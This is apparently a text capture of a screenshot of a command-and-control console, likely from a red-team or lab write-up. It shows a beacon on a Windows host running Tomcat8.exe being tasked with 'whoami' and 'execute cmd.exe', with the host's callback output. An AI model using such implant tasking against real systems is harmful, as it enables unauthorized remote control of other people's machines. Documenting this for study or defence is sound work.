 external internal listener user computer note process
test SYSTEM * WIN-4N6K0N2NM22 Tomcat8.exe
Event Log X Beacon 192.168.117.38@4620 X Beacon 192.168.117.38@252 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\local service
beacon> execute cmd.exe
[*] Tasked beacon to execute: cmd.exe
[+] host called home, sent: 15 bytes